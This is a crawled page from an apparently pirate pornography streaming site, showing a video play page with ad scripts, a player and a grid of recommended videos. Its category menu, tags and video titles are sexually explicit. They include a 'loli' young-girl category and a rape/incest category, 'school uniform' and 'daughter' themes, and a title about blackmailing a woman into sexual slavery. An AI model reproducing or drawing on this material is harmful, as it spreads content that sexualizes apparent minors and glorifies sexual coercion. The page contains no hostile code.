

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kan365.icu/vod/play/id/160192/sid/1/nid/1/kan365.icu/tags/cheongsam/
body_size: 11148
content:
<!doctype html>
<html lang="en">
<head>
<title>正在播放猫爪影像 MSD-151 美女白领黑料被掌握 沦为滴滴师傅的性奴HD-猫爪影像 MSD-151 美女白领黑料被掌握 沦为滴滴师傅的性奴详情介绍-猫爪影像 MSD-151 美女白领黑料被掌握 沦为滴滴师傅的性奴在线观看-猫爪影像 MSD-151 美女白领黑料被掌握 沦为滴滴师傅的性奴迅雷下载 - 高清365</title><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="description" content="免費高清AV在線看，無需下載看到飽。" />
<meta name="keywords" content="高清AV, 免費AV, JAV線上看, 免費JAV, 手機AV" />
 <meta name="author" content="">
<link rel="shortcut icon" href="/template/kan365/images/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/template/kan365/images/favicon.ico">
<link rel="icon" type="image/png" sizes="32x32" href="/template/kan365/images/favicon.ico">
<link rel="icon" type="image/png" sizes="16x16" href="/template/kan365/images/favicon.ico">
<link href="/template/kan365/css/app.css?18" rel="stylesheet">
<link href="kan365.icu/rss/" rel="alternate" type="application/rss+xml" />
<link href="kan365.icu" rel="canonical" />
<meta name="eroads_" content="b04db86948c02c5ceda416a49fed036d" />
<meta name="exoclick-site-verification" content="207d2ce2272464eb6252ef36b095dbea">
</head>
<body>
    <script type="application/javascript" src="/template/ex.js?2023"></script>
<nav class="app-nav">
<div class="container">
<div class="title-box">
    </br></br> 
<h2 class="h3-md">分類選片</h2>
</div>  
<div class="row gutter-20 pb-5">
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/亚洲情色/id/1.html"> 亚洲情色</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/中文字幕/id/1.html"> 中文字幕</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/国产主播/id/1.html"> 国产主播</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/国产自拍/id/1.html"> 国产自拍</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/无码专区/id/1.html"> 无码专区</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/欧美性爱/id/1.html"> 欧美性爱</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/熟女人妻/id/1.html"> 熟女人妻</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/巨乳美乳/id/1.html"> 巨乳美乳</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/制服诱惑/id/1.html"> 制服诱惑</a>
</div>
 
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/少女萝莉/id/1.html"> 少女萝莉</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/女同性恋/id/1.html"> 女同性恋</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/卡通动画/id/1.html"> 卡通动画</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/视频伦理/id/1.html"> 视频伦理</a>
</div>
 <div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/强奸乱伦/id/1.html"> 强奸乱伦</a>
</div>

<!--
<div class="col-6 col-sm-4 col-lg-3 mb-3 d-block d-lg-none">
<a class="h5 text-light" target="_blank" href="https://r.trwl1.com/c1/605edae9-647d-447f-a0ec-8b75d8a78955">❤️ 藍光無碼</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3 d-block d-lg-none">
<a class="h5 text-light" target="_blank" href="https://r.trwl1.com/c1/008bcad6-39fe-4929-8ba7-05f52ec4b2e5">💋 高清JAV</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3 d-block d-lg-none">
<a class="h5 text-light" target="_blank" href="https://141jj.com">🥳 色網大全</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3 d-block d-lg-none">
<a class="h5 text-light d-flex" target="_blank" rel="nofollow" href="https://theporndude.com/zh">
<img class="mr-1" src="https://cdn1.theporndude.com/graphics/tpd-b-24px.png" height="19">更多好站
</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3 d-block d-lg-none">
<a class="h5 text-light" target="_blank" href="https://uuw73.com">🦵 裸聊</a>
</div>-->
</div>


<div class="title-box">
<h2 class="h3-md">搜索 </h2>
</div>
<div class="row gutter-20 pb-3">
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="/vod/search.html?wd=黑丝">黑丝</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="/vod/search.html?wd=乱伦">乱伦</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="/vod/search.html?wd=丝袜">丝袜</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="/vod/search.html?wd=眼镜">眼镜</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="/vod/search.html?wd=美少女">美少女</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="/vod/search.html?wd=大奶">大奶</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="/vod/search.html?wd=水着">水着</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="/vod/search.html?wd=校服">校服</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="kan365.icu/tags/cheongsam/">旗袍</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="kan365.icu/tags/wedding-dress/">婚紗</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="kan365.icu/tags/maid/">女僕</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="kan365.icu/tags/kimono/">和服</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="kan365.icu/tags/stockings/">吊帶襪</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="kan365.icu/tags/bunny-girl/">兔女郎</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="kan365.icu/tags/Cosplay/">Cosplay</a>
</div>
</div> 

<!--
<div class="title-box">
<h2 class="h3-md">衣著</h2>
</div>
<div class="row gutter-20 pb-3">
    
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="kan365.icu/tags/black-pantyhose/">黑絲</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="kan365.icu/tags/knee-socks/">過膝襪</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="kan365.icu/tags/sportswear/">運動裝</a>
</div>

</div> 
 -->
 

</div>
</nav>
<header id="site-header" class="site-header">
<div class="container">
<div class="row header-wrap">

<div class="col-auto col-md-5">
<div class="app-nav-toggle">
<div class="lines">
<div class="line-1"></div>
<div class="line-2"></div>
<div class="line-3"></div>
</div>
</div>
<nav class="navbar navbar-expand-lg">
<div class="collapse navbar-collapse">
<ul class="navbar-nav">
    <li class="nav-item d-none  d-md-block">
<a href="//kan365.icu/">HOME</a>
</li>
<li class="nav-item d-none  d-md-block">
<a href="/vod/show/id/1.html">视频一区</a>
<a href="/vod/show/id/2.html">视频二区</a>

</li>
<!--
<li class="nav-item d-none d-md-block">
<a target="_blank" href="https://r.trwl1.com/c1/605edae9-647d-447f-a0ec-8b75d8a78955">藍光無碼</a>
</li>
<li class="nav-item d-none d-md-block">
<a target="_blank" href="https://r.trwl1.com/c1/008bcad6-39fe-4929-8ba7-05f52ec4b2e5">高清JAV</a>
</li>
<li class="nav-item d-none d-md-block">
<a target="_blank" href="https://141jj.com">色網大全</a>
</li>
<li class="nav-item d-none d-md-block">
<a target="_blank" href="https://theporndude.com/zh">更多好站</a>
</li>
<li class="nav-item d-none d-md-block">
<a target="_blank" href="https://uuw73.com">裸聊</a>
</li>--->
</ul>
</div>
</nav>
</div>
<div id="logo" class="col-auto col-md-2 justify-content-center p-0">
<a class="logo" href="//kan365.icu">
<img height="30" src="/template/kan365/images/logo_hd365.png">
</a>
</div>
 <script> 
    var width = document.body.clientWidth;
    var dom = document.getElementById('content')
    console.log(dom)
    if(width > 400) {
     } else {
    var part =document.getElementById("logo");
    part.style.display="none";
    }
     </script> 
<div class="col-auto header-right">
<div class="search">
<form class="h-100 d-flex align-items-center" id="search_form" action="/vod/search.html" method="get">
<label for="inputSearch" class="m-0">
<svg height="40px" width="40px"><use xlink:href="#icon-search"></use></svg>
</label>
<input style="color:#ffffff;border:1px solid #999;caret-color: yellow;display:block;"id="inputSearch" class="h-80 fs-3" name="wd" placeholder="搜尋..." value="">
</form>
</div>

<div class="lang">
<a href="#" data-toggle="dropdown">
<img src="/template/kan365/images/zh.svg" width="22">
</a>
<div class="dropdown-menu dropdown-menu-right mt-3">
<a href="#" class="dropdown-item mr-2 mb-1">
<img class="mr-2 mb-1" src="/template/kan365/images/zh.svg" width="20"> 繁體中文
</a><!--
<a href="&lang=jp" class="dropdown-item mr-2 mb-1">
<img class="mr-2 mb-1" src="/template/kan365/images/jp.svg" width="20"> 日本語
</a>
<a href="&lang=en" class="dropdown-item mr-2 mb-1">
<img class="mr-2 mb-1" src="/template/kan365/images/en.svg" width="20"> English
</a>-->
</div>
</div>
<!--
<div class="settings">
<a data-fancybox="ajax" href="kan365.icu/login/">
<img class="rounded-circle" src="/template/kan365/images/avatar.svg" width="35">
<span class="ml-2 fs-3 f-w-600 d-none d-lg-block">登入</span>
</a>
</div>
-->
</div>

</div>
</div>
</header>  

<div id="site-content" class="site-content">
<div class="container">
<div class="row">
<div class="col">
<section class="pb-3 pb-e-lg-30">
    <a class="uu-ads" target="_blank" href="/">主頁</a><span class="badge text-danger">//</span>
<a href="/index.php/vod/show/class/麻豆传媒/id/1.html">麻豆传媒</a><span class="badge text-danger">//</span>猫爪影像 MSD-151 美女白领黑料被掌握 沦为滴滴师傅的性奴
<script>
if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
document.write('<iframe src="//a.magsrv.com/iframe.php?idzone=4245314&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>');
}else {
document.write('<iframe src="//a.magsrv.com/iframe.php?idzone=4245310&size=728x90" width="728" height="90" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>');
}
</script>
</br>
 <script>
 var uul =  'HD$https://v.ddnew2.com/20240606/PeI5iDqU/index.m3u8'+'m3u8文件';   
 var reg = RegExp(/http/);
if(reg.exec(uul)){
     uul = uul.match(/http(\S*)m3u8文件/)[1];
 }else{
 }

document.write('<iframe  src="/template/kan365/mp4play.php?url=');
document.write('http'+uul);
document.write('" frameborder="0" scrolling="no" width="100%" height="360px"></iframe>');

 
    
 </script>  
   
  
</section>
<section class="video-info pb-3">
<div class="info-header">
<div class="header-left">
<h4>猫爪影像 MSD-151 美女白领黑料被掌握 沦为滴滴师傅的性奴</h4>
<!--<h6>
<svg class="mr-2" height="16" width="16"><use xlink:href="#icon-clock"></use></svg>
<span class="mr-3">1 年前</span>
<svg class="mr-2" height="16" width="16"><use xlink:href="#icon-eye"></use></svg>
<span class="mr-3">154 145</span>
<div class="models">
<a class="model" href="http://kan365.icu/models/a278a88576bbec88e8c160c26f8995d8/">
<span class="placeholder rounded-circle" data-toggle="tooltip" data-placement="bottom" title="" data-original-title="鈴木さとみ">鈴</span>
</a>
</div>
</h6>--->
</div>
<div class="header-right d-none d-md-block">
<h6>
<span class="text-info fs-1 mr-2">●</span>分類 : <a href="/index.php/vod/show/class/麻豆传媒/id/1.html">麻豆传媒</a>

</h6>
</div>
</div>
<script>
if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
document.write('<iframe src="//a.magsrv.com/iframe.php?idzone=4245314&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>');
}else {
document.write('<iframe src="//a.magsrv.com/iframe.php?idzone=4245310&size=728x90" width="728" height="90" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>');
}
</script>
<!--
<div class="text-center">
<style>
.uu-ads::before {
    content: '♥';
    color: #6eada3;
    font-size: 12px;
    font-weight: 400;
    margin-right: 1px;
}
</style>
<div class="my-3">
<button data-fancybox="ajax" data-href="http://kan365.icu/login-required/" class="btn btn-action fav mr-2">
<svg class="mr-2" height="18" width="16"><use xlink:href="#icon-heart"></use></svg><span class="count">494</span>
</button>
<button data-fancybox="ajax" data-href="http://kan365.icu/login-required/" class="btn btn-action">
<svg height="18" width="16"><use xlink:href="#icon-bookmark-inline"></use></svg>
</button>
<button class="btn btn-action" data-toggle="dropdown">
<svg height="18" width="16"><use xlink:href="#icon-more-horizontal"></use></svg>
</button>
<div class="dropdown-menu">
<a data-fancybox="" data-src="#flag-form" href="javascript:;" class="dropdown-item">問題回報</a>
</div>
</div>
<h5 class="tags h6-md">变形金刚,火影忍者,复仇者联盟,战狼,红海行动   
<a href="http://kan365.icu/categories/chinese-subtitle/" class="cat">中文字幕</a>
<a href="http://kan365.icu/categories/uncensored/" class="cat">無碼解放</a>
<a href="http://kan365.icu/categories/roleplay/" class="cat">角色劇情</a>
<span class="separator">•</span>
<a href="http://kan365.icu/tags/creampie/">中出</a>
<a href="http://kan365.icu/tags/big-tits/">巨乳</a>
<a href="http://kan365.icu/tags/wife/">人妻</a>
<a href="http://kan365.icu/tags/tit-wank/">乳交</a>
<a href="http://kan365.icu/tags/mature-woman/">熟女</a>
<a href="http://kan365.icu/tags/temptation/">誘惑</a>
<a href="http://kan365.icu/tags/affair/">出軌</a>
<a href="http://kan365.icu/tags/housewife/">家政婦</a>
</h5>
<div>
</div>
</div>-->
</section>
 
<section class="comments pb-3 pb-lg-4" data-block-id="video_comments_video_comments">
<div class="new-comment">
<!--<img class="avatar" src="/images/avatar.svg" width="35">-->
<form class="right" action="#" method="post">
<div class="form-group">
<div class="info">
<a href="https://kan365.icu/login-required/" data-fancybox="ajax">歡迎分享本站</a>給網友，支持免費資源.
</div>
</div>
</form>
</div>
<div id="video_comments_video_comments" class="comment-list">
<div class="alert alert-success w-100" style="display:none" role="alert">
Thank you! Your comment has been submitted for review.
</div>
<div id="video_comments_video_comments_items">
</div>
</div>
</section>
 
<div id="comment-edit-form" class="modal-dialog" style="display:none">
<form method="post">
<div class="modal-content-wrapper">
<div class="modal-content">
<div class="modal-header">
<button data-fancybox-close="" type="button" class="close">
<svg height="20" width="20"><use xlink:href="#icon-close"></use></svg>
</button>
<h4>編輯留言</h4>
<p>您可以自由地發表內容，但請勿直接推廣其他線上播放網站。</p>
<div class="alert alert-danger w-100" style="display:none" role="alert"></div>
</div>
<div class="modal-body">
<div class="form-group">
<span class="emoji-picker" data-toggle="dropdown" data-display="static">
<svg height="18" width="18"><use xlink:href="#icon-emoji"></use></svg>
</span>
<div class="dropdown-menu dropdown-menu-right emoji-dropdown">
<img class="emoji" data-src="/template/kan365/images/1.svg" alt=":love:" height="18">
<img class="emoji" data-src="/template/kan365/images/2.svg" alt=":hungry:" height="18">
<img class="emoji" data-src="/template/kan365/images/3.svg" alt=":tongue:" height="18">
<img class="emoji" data-src="/template/kan365/images/4.svg" alt=":skr:" height="18">
<img class="emoji" data-src="/template/kan365/images/5.svg" alt=":cool:" height="18">
<img class="emoji" data-src="/template/kan365/images/6.svg" alt=":funny:" height="18">
<img class="emoji" data-src="/template/kan365/images/7.svg" alt=":sad:" height="18">
<img class="emoji" data-src="/template/kan365/images/8.svg" alt=":devil:" height="18">
<img class="emoji" data-src="/template/kan365/images/9.svg" alt=":angry:" height="18">
</div>
<label for="comment">留言內容</label>
<input id="comment" name="comment" class="form-control" style="padding-right: 2.5rem" type="text">
</div>
<input type="hidden" name="action" value="edit_comment">
<input type="hidden" name="comment_id" value="">
<button class="btn btn-submit btn-block" type="submit">確定</button>
</div>
</div>
</div>
</form>
</div>
<div id="flag-form" class="modal-dialog" style="display: none">
<div class="modal-content-wrapper">
<div class="modal-content">
<form method="post">
<div class="modal-header">
<button data-fancybox-close="" type="button" class="close">
<svg height="20" width="20"><use xlink:href="#icon-close"></use></svg>
</button>
<h4>問題回報</h4>
<p>選擇問題類別，請注意，濫用此表格可能導致被禁止訪問。</p>
</div>
<div class="modal-body">
<div class="alert alert-danger w-100" style="display:none" role="alert"></div>
<div class="alert alert-success w-100" style="display:none" role="alert">
我們已收到您的報告，並將於 24 小時內人工審視。
</div>
<div class="row radio">
<div class="col-6">
<input id="flag_inappropriate_video" name="flag_id" class="radio" value="flag_inappropriate_video" type="radio">
<label for="flag_inappropriate_video">不當內容</label>
</div>
<div class="col-6">
<input id="flag_error_video" name="flag_id" class="radio" value="flag_error_video" type="radio">
<label for="flag_error_video">影片失效</label>
</div>
<div class="col-6">
<input id="flag_copyrighted_video" name="flag_id" class="radio" value="flag_copyrighted_video" type="radio">
<label for="flag_copyrighted_video">版權</label>
</div>
<div class="col-6">
<input id="flag_other_video" name="flag_id" class="radio" value="flag_other_video" type="radio" checked="">
<label for="flag_other_video">其他</label>
</div>
</div>
<div class="form-group">
<label for="flag_message">描述 (必填)</label>
<textarea id="flag_message" name="flag_message" class="form-control" required=""></textarea>
</div>
<input name="action" value="flag" type="hidden">
<input name="video_id" value="1712" type="hidden">
<input class="btn btn-submit btn-block" type="submit" value="發送">
</div>
</form>
</div>
</div>
</div>
<section class="pb-3 pb-e-lg-40">
<div class="title-with-more">
<div class="title-box">
<!--<h6 class="sub-title inactive-color">推薦</h6>-->
<h2 class="h3-md">猜你喜歡</h2>
</div>
</div>
<div class="row gutter-20">
<div class="col-6 col-sm-4 col-xl-3">
<div class="video-img-box mb-e-20">
<div class="img-box cover-md">
<a href="/vod/play/id/282122/sid/1/nid/1/">
<img class="lazyload" src="/template/kan365/images/placeholder.jpg" data-src="https://pic.dd3pic.cc/upload/vod/20260129-1/8b99c7d96b545f9ce8c48cfd7210d4ed.jpg" title="极品反差小母狗 听话的乖女儿 长相清纯可爱 白嫩肥厚极品鲍鱼 被大叔无套狂插 坐骑 (1)" alt="极品反差小母狗 听话的乖女儿 长相清纯可爱 白嫩肥厚极品鲍鱼 被大叔无套狂插 坐骑 (1)"/ >
<div class="absolute-bottom-left">
<span class="action hover-state d-none d-sm-flex" data-fav-video-id="11815" data-fav-type="0">
<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
</span>
</div>
<div class="absolute-bottom-right">
<!--<span class="label">1:58:37</span>-->
</div>
</a>
</div>
<div class="detail">
<h6 class="title"><a href="/vod/play/id/282122/sid/1/nid/1/">极品反差小母狗 听话的乖女儿 长相清纯可爱 白嫩肥厚极品鲍鱼 被大叔无套狂插 坐骑 (1)</a></h6>
<p class="sub-title">
    <!--
<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>100
<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>100-->
</p>
</div>
</div>
</div>
<div class="col-6 col-sm-4 col-xl-3">
<div class="video-img-box mb-e-20">
<div class="img-box cover-md">
<a href="/vod/play/id/282121/sid/1/nid/1/">
<img class="lazyload" src="/template/kan365/images/placeholder.jpg" data-src="https://pic.dd3pic.cc/upload/vod/20260129-1/835af943702c9db47aed56b8a5f5e0c2.jpg" title="极品大学生母狗属性【丝丝】172长腿骚母狗正宗炮架子吊带花边黑丝开档美乳挺拔撅起屁股掰穴抽插自慰 (1)" alt="极品大学生母狗属性【丝丝】172长腿骚母狗正宗炮架子吊带花边黑丝开档美乳挺拔撅起屁股掰穴抽插自慰 (1)"/ >
<div class="absolute-bottom-left">
<span class="action hover-state d-none d-sm-flex" data-fav-video-id="11815" data-fav-type="0">
<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
</span>
</div>
<div class="absolute-bottom-right">
<!--<span class="label">1:58:37</span>-->
</div>
</a>
</div>
<div class="detail">
<h6 class="title"><a href="/vod/play/id/282121/sid/1/nid/1/">极品大学生母狗属性【丝丝】172长腿骚母狗正宗炮架子吊带花边黑丝开档美乳挺拔撅起屁股掰穴抽插自慰 (1)</a></h6>
<p class="sub-title">
    <!--
<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>100
<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>100-->
</p>
</div>
</div>
</div>
<div class="col-6 col-sm-4 col-xl-3">
<div class="video-img-box mb-e-20">
<div class="img-box cover-md">
<a href="/vod/play/id/282120/sid/1/nid/1/">
<img class="lazyload" src="/template/kan365/images/placeholder.jpg" data-src="https://pic.dd3pic.cc/upload/vod/20260129-1/f7f5d68c2e7e08faf61b180ca599b535.jpg" title="G奶学妹【爱吃小布丁】美乳大长腿 巨乳丰臀肥鲍又粉又嫩 怼屏掰逼自慰 爽死 眼镜妹就是骚  (3)" alt="G奶学妹【爱吃小布丁】美乳大长腿 巨乳丰臀肥鲍又粉又嫩 怼屏掰逼自慰 爽死 眼镜妹就是骚  (3)"/ >
<div class="absolute-bottom-left">
<span class="action hover-state d-none d-sm-flex" data-fav-video-id="11815" data-fav-type="0">
<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
</span>
</div>
<div class="absolute-bottom-right">
<!--<span class="label">1:58:37</span>-->
</div>
</a>
</div>
<div class="detail">
<h6 class="title"><a href="/vod/play/id/282120/sid/1/nid/1/">G奶学妹【爱吃小布丁】美乳大长腿 巨乳丰臀肥鲍又粉又嫩 怼屏掰逼自慰 爽死 眼镜妹就是骚  (3)</a></h6>
<p class="sub-title">
    <!--
<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>100
<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>100-->
</p>
</div>
</div>
</div>
<div class="col-6 col-sm-4 col-xl-3">
<div class="video-img-box mb-e-20">
<div class="img-box cover-md">
<a href="/vod/play/id/282119/sid/1/nid/1/">
<img class="lazyload" src="/template/kan365/images/placeholder.jpg" data-src="https://pic.dd3pic.cc/upload/vod/20260129-1/66cdf65b6560064bd1de01cbfae24354.jpg" title="美如翘臀尤物『whdiary7788』4P淫乱盛宴，联动小蜜桃老师 她身边都是体育生，这次算彻底的让我狠狠的满足了" alt="美如翘臀尤物『whdiary7788』4P淫乱盛宴，联动小蜜桃老师 她身边都是体育生，这次算彻底的让我狠狠的满足了"/ >
<div class="absolute-bottom-left">
<span class="action hover-state d-none d-sm-flex" data-fav-video-id="11815" data-fav-type="0">
<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
</span>
</div>
<div class="absolute-bottom-right">
<!--<span class="label">1:58:37</span>-->
</div>
</a>
</div>
<div class="detail">
<h6 class="title"><a href="/vod/play/id/282119/sid/1/nid/1/">美如翘臀尤物『whdiary7788』4P淫乱盛宴，联动小蜜桃老师 她身边都是体育生，这次算彻底的让我狠狠的满足了</a></h6>
<p class="sub-title">
    <!--
<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>100
<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>100-->
</p>
</div>
</div>
</div>
<div class="col-6 col-sm-4 col-xl-3">
<div class="video-img-box mb-e-20">
<div class="img-box cover-md">
<a href="/vod/play/id/282118/sid/1/nid/1/">
<img class="lazyload" src="/template/kan365/images/placeholder.jpg" data-src="https://pic.dd3pic.cc/upload/vod/20260129-1/887fd5c5433fd29ed4532e06749e13f2.jpg" title="宿舍集体淫乱【女生宿舍】宿舍淫乱 双飞三飞 火车便当 超多嫩妹 淫水哗哗流6(5V)" alt="宿舍集体淫乱【女生宿舍】宿舍淫乱 双飞三飞 火车便当 超多嫩妹 淫水哗哗流6(5V)"/ >
<div class="absolute-bottom-left">
<span class="action hover-state d-none d-sm-flex" data-fav-video-id="11815" data-fav-type="0">
<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
</span>
</div>
<div class="absolute-bottom-right">
<!--<span class="label">1:58:37</span>-->
</div>
</a>
</div>
<div class="detail">
<h6 class="title"><a href="/vod/play/id/282118/sid/1/nid/1/">宿舍集体淫乱【女生宿舍】宿舍淫乱 双飞三飞 火车便当 超多嫩妹 淫水哗哗流6(5V)</a></h6>
<p class="sub-title">
    <!--
<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>100
<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>100-->
</p>
</div>
</div>
</div>
<div class="col-6 col-sm-4 col-xl-3">
<div class="video-img-box mb-e-20">
<div class="img-box cover-md">
<a href="/vod/play/id/282117/sid/1/nid/1/">
<img class="lazyload" src="/template/kan365/images/placeholder.jpg" data-src="https://pic.dd3pic.cc/upload/vod/20260129-1/326b8f10745433a4329a6c94c8a10c5a.jpg" title="极品大学生母狗属性【丝丝】172长腿骚母狗正宗炮架子吊带花边黑丝开档美乳挺拔撅起屁股掰穴抽插自慰 (2)" alt="极品大学生母狗属性【丝丝】172长腿骚母狗正宗炮架子吊带花边黑丝开档美乳挺拔撅起屁股掰穴抽插自慰 (2)"/ >
<div class="absolute-bottom-left">
<span class="action hover-state d-none d-sm-flex" data-fav-video-id="11815" data-fav-type="0">
<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
</span>
</div>
<div class="absolute-bottom-right">
<!--<span class="label">1:58:37</span>-->
</div>
</a>
</div>
<div class="detail">
<h6 class="title"><a href="/vod/play/id/282117/sid/1/nid/1/">极品大学生母狗属性【丝丝】172长腿骚母狗正宗炮架子吊带花边黑丝开档美乳挺拔撅起屁股掰穴抽插自慰 (2)</a></h6>
<p class="sub-title">
    <!--
<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>100
<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>100-->
</p>
</div>
</div>
</div>
<div class="col-6 col-sm-4 col-xl-3">
<div class="video-img-box mb-e-20">
